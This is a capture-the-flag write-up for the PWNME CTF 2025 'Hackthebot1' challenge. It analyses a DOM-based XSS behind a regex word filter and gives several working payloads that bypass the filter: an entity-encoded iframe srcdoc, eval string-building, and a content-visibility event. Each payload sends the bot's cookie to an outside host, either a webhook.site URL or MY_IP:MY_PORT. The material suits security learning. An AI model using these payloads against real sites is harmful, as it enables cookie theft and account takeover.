(English) PWNME CTF 2025 - Hackthebot1 Write-up
My particular write-up for PWNME CTF Hackthebot1 challenge, with 1 detailed and about 6 - 7 other payload that solved the challenge

Overview of the challenge
A website provides two main features: a search with param p=..., and a report function. It likely accepts a URL, so this challenge is probably XSS: exploit XSS in param q and then send the resulting URL to the report function.


Testing a few payloads with the search feature, we notice two cases after entering input:
- If a match is found (unclear what exactly it matches against), it returns an article.
- If nothing is found, it returns
No results for "anhcd"., which means user input is reflected.
After trying both features, we read the challenge source to confirm these observations. There are two flags. One flag lives in the bot’s cookie; the bot works as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
const express = require('express');
const path = require('path');
const fs = require('fs');
const { spawn } = require('child_process');
const puppeteer = require('puppeteer');
const { format } = require('date-fns');
const app = express();
const port = 5000;
const logPath = '/tmp/bot_folder/logs/';
const browserCachePath = '/tmp/bot_folder/browser_cache/';
const cookie = {
name: 'Flag',
value: "PWNME{FAKE_FLAG}",
sameSite: 'Strict'
};
app.use(express.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'public')));
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'ejs');
if (!fs.existsSync(logPath)) {
fs.mkdirSync(logPath, { recursive: true });
}
if (!fs.existsSync(browserCachePath)) {
fs.mkdirSync(browserCachePath, { recursive: true });
}
const sleep = ms => new Promise(resolve => setTimeout(resolve, ms));
async function startBot(url, name) {
const logFilePath = path.join(logPath, `${name}.log`);
try {
const logStream = fs.createWriteStream(logFilePath, { flags: 'a' });
logStream.write(`${new Date()} : Attempting to open website ${url}
`);
const browser = await puppeteer.launch({
headless: 'new',
args: ['--remote-allow-origins=*','--no-sandbox', '--disable-dev-shm-usage', `--user-data-dir=${browserCachePath}`]
});
// Nguyên nhân vì sao phải sử dụng setTimeout và đường dẫn localhost khi gửi thay vì kèm port 8888 như lúc exploit
const page = await browser.newPage();
await page.goto(url);
if (url.startsWith("http://localhost/")) {
await page.setCookie(cookie);
}
logStream.write(`${new Date()} : Successfully opened ${url}
`);
await sleep(7000);
await browser.close();
logStream.write(`${new Date()} : Finished execution
`);
logStream.end();
} catch (e) {
const logStream = fs.createWriteStream(logFilePath, { flags: 'a' });
logStream.write(`${new Date()} : Exception occurred: ${e}
`);
logStream.end();
}
}
app.get('/', (req, res) => {
res.render('index');
});
app.get('/report', (req, res) => {
res.render('report');
});
app.post('/report', (req, res) => {
const url = req.body.url;
const name = format(new Date(), "yyMMdd_HHmmss");
startBot(url, name);
res.status(200).send(`logs/${name}.log`);
});
app.listen(port, () => {
console.log(`App running at http://0.0.0.0:${port}`);
});
A few notable points:
- Uses Express.
- Uses Puppeteer for the bot at
/report. - The bot only sets the cookie (the flag) when the URL is
localhost(no port). - It waits for a while before setting the flag, so we need to add some delay (e.g.,
setTimeout) before sending an HTTP request out.
Where the XSS vulnerability appears
In public/js/script.js we can understand the search feature more clearly. User input passes through a series of filters and regex checks. If no article matches the input, that user input ends up in innerHTML. So this is potentially DOM-based XSS.
More details on how search works:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37

function searchArticles(searchInput = document.getElementById('search-input').value.toLowerCase().trim()) { // lowercase, then trim extra whitespace
const searchWords = searchInput.split(/[^\p{L}]+/u);
// The splitting logic is nasty: it splits user_input by that regex.
// /[^\p{L}]+/u = any non-letter from any language (\p{L} or \p{Letter})
// So anything that is not a letter (especially special characters) is cut away.
// => Example: <script>alert(1)</script> => ["", "script", "alert", "script", ""] (debug screenshot)
const articles = document.querySelectorAll('.article-box');
let found = false;
articles.forEach(article => { // iterate through articles
if (searchInput === '') { // if searchInput is empty, show all articles
article.style.display = '';
found = true;
}
else { // otherwise, lowercase the article's text
const articleText = article.textContent.toLowerCase();
// console.log(articleText);
const isMatch = searchWords.some(word => word && new RegExp(`${word}`, 'ui').test(articleText)); // if any search word matches article text
if (isMatch) {
article.style.display = '';
found = true; // if any keyword matches, found = true, so user input no longer reaches innerHTML and the article is shown
// => Therefore we lose <script>, <img>, <svg>, and any event attributes appearing in articles and src
}
else {
article.style.display = 'none'; // hide non-matching articles
}
}
});
const noMatchMessage = document.getElementById('no-match-message');
if (!found && searchInput) {
noMatchMessage.innerHTML = `No results for "${searchInput}".`; // user input goes into innerHTML => potential XSS
noMatchMessage.style.display = 'block';
} else {
noMatchMessage.style.display = 'none';
}
}
Because the filtering and regex are convoluted, we need to debug to really understand them. I left comments inline, but I’ll restate here:
- Input is taken from param
qor the search box. - It’s lowercased and trimmed.
- It’s split into parts by
split(/[^\p{L}]+/u)(details below). - Then the split results are searched within the articles.
The splitting approach took me a long time to analyze. It splits user_input by /[^\p{L}]+/u. \p{L} means any kind of letter from any language.
In short, this split means everything that is not a letter (most importantly, special characters) is removed.
For example, with <script>alert(1)</script>, the searchWords array becomes:

After splitting, it searches for these words in the articles. If any appear, .some() returns true, isMatch becomes true, the article is shown, and found is updated—so the user input won’t end up in the dangerous innerHTML anymore.
Therefore, we cannot use tags already present in the articles such as script, svg, img and associated events (unless we bypass as below).
A few other issues to note
- The bot waits a little before setting the cookie, so we must use
setTimeout(or similar) to wait before firing the exfil request. - The bot only sets the cookie when the URL equals
localhost. So when sending a URL for/report, we must use something likehttp://localhost/?q=payload...
Solution
Method 1: <iframe> + srcdoc attribute with HTML encoding
Idea: Use <iframe> </iframe> with the srcdoc attribute (which doesn’t appear in any article).
Why it works: iframe and srcdoc don’t appear in the article. Also, srcdoc supports HTML encoding, letting us bypass matches that would otherwise collide with words in the articles.
But a new problem appears: if we HTML-encode using hexadecimal, we get sequences containing x (e.g. < for <). Letters like x, c are present in article text, so hexadecimal encoding is not suitable here.

Another option is decimal HTML encoding. With decimal encoding, the program processes it like this:
Now the split /[^\p{L}]+/u is bypassed because the encoded string is only composed of non-letter characters, which won’t match any article words inside quotes ' '.
So we build the payload from this idea: payload → HTML encode (decimal) → URL-encode → /report. The full construction is below.
From:
1
<script>setTimeout((() => {location='https://webhook.site/eff3d34f-c08d-463e-9f1b-f33b5eb87603'+document.cookie}), 2000)</script>
=> To HTML Entity (Numeric/Decimal)
1
<script>setTimeout((() => {location='https://webhook.site/eff3d34f-c08d-463e-9f1b-f33b5eb87603'+document.cookie}), 1000)</script>
=> To URL encode
1
%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%26%23115%3B%26%23101%3B%26%23116%3B%26%2384%3B%26%23105%3B%26%23109%3B%26%23101%3B%26%23111%3B%26%23117%3B%26%23116%3B%26%2340%3B%26%2340%3B%26%2340%3B%26%2341%3B%26%2332%3B%26%2361%3B%26%2362%3B%26%2332%3B%26%23123%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2361%3B%26%2339%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%23115%3B%26%2358%3B%26%2347%3B%26%2347%3B%26%23119%3B%26%23101%3B%26%2398%3B%26%23104%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%2346%3B%26%23115%3B%26%23105%3B%26%23116%3B%26%23101%3B%26%2347%3B%26%23101%3B%26%23102%3B%26%23102%3B%26%2351%3B%26%23100%3B%26%2351%3B%26%2352%3B%26%23102%3B%26%2345%3B%26%2399%3B%26%2348%3B%26%2356%3B%26%23100%3B%26%2345%3B%26%2352%3B%26%2356%3B%26%2351%3B%26%23101%3B%26%2345%3B%26%2357%3B%26%23102%3B%26%2349%3B%26%2398%3B%26%2345%3B%26%23102%3B%26%2351%3B%26%2351%3B%26%2398%3B%26%2353%3B%26%23101%3B%26%2398%3B%26%2356%3B%26%2355%3B%26%2354%3B%26%2348%3B%26%2351%3B%26%2339%3B%26%2343%3B%26%23100%3B%26%23111%3B%26%2399%3B%26%23117%3B%26%23109%3B%26%23101%3B%26%23110%3B%26%23116%3B%26%2346%3B%26%2399%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%23105%3B%26%23101%3B%26%23125%3B%26%2341%3B%26%2344%3B%26%2332%3B%26%2349%3B%26%2348%3B%26%2348%3B%26%2348%3B%26%2341%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B
Final payload to send to /report:
1
http://localhost/?q=<iframe srcdoc="%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%26%23115%3B%26%23101%3B%26%23116%3B%26%2384%3B%26%23105%3B%26%23109%3B%26%23101%3B%26%23111%3B%26%23117%3B%26%23116%3B%26%2340%3B%26%2340%3B%26%2340%3B%26%2341%3B%26%2332%3B%26%2361%3B%26%2362%3B%26%2332%3B%26%23123%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2361%3B%26%2339%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%23115%3B%26%2358%3B%26%2347%3B%26%2347%3B%26%23119%3B%26%23101%3B%26%2398%3B%26%23104%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%2346%3B%26%23115%3B%26%23105%3B%26%23116%3B%26%23101%3B%26%2347%3B%26%23101%3B%26%23102%3B%26%23102%3B%26%2351%3B%26%23100%3B%26%2351%3B%26%2352%3B%26%23102%3B%26%2345%3B%26%2399%3B%26%2348%3B%26%2356%3B%26%23100%3B%26%2345%3B%26%2352%3B%26%2356%3B%26%2351%3B%26%23101%3B%26%2345%3B%26%2357%3B%26%23102%3B%26%2349%3B%26%2398%3B%26%2345%3B%26%23102%3B%26%2351%3B%26%2351%3B%26%2398%3B%26%2353%3B%26%23101%3B%26%2398%3B%26%2356%3B%26%2355%3B%26%2354%3B%26%2348%3B%26%2351%3B%26%2363%3B%26%2399%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%23105%3B%26%23101%3B%26%2361%3B%26%2339%3B%26%2343%3B%26%23100%3B%26%23111%3B%26%2399%3B%26%23117%3B%26%23109%3B%26%23101%3B%26%23110%3B%26%23116%3B%26%2346%3B%26%2399%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%23105%3B%26%23101%3B%26%23125%3B%26%2341%3B%26%2344%3B%26%2332%3B%26%2350%3B%26%2348%3B%26%2348%3B%26%2348%3B%26%2341%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B"><iframe>
Debug screenshot showing the payload passes both filters successfully (b here represents non-readable bytes). Therefore only iframe, srcdoc are searched—which don’t appear in articles—so we bypass into innerHTML. 
Solved: 
Method 2: use eval to concatenate strings and build the payload in JS
This idea is simple but the implementation is fiddly. We use a tag not present in articles (<input>) with the onfocusin event and autofocus. But how do we write an uppercase T in setTimeout?
=> Use eval to craft an expression whose value yields "T". One way is: 
=> A player’s payload: http://localhost/?q=<input onfocusin="eval(set" +eval("'\xa".substr(0, 3) + "54" + "'") +"imeout(function(){" +"fetcha".substr(0, 5) +"('" +"httpa".substr(0, 4) +"://example" +".pla".substr(0, 2) +"eex." +"coma".substr(0, 3) +"/?yeet='+btoa(document.cookie))},2000))"; autofocus>
Remember to URL-encode the payload above.
More solutions exist



1
<input type=hidden oncontentvisibilityautostatechange='setTimeout(() => { window.open("//MY_IP:MY_PORT/?cookie="+document.cookie) }, 2000)' style=content-visibility:auto>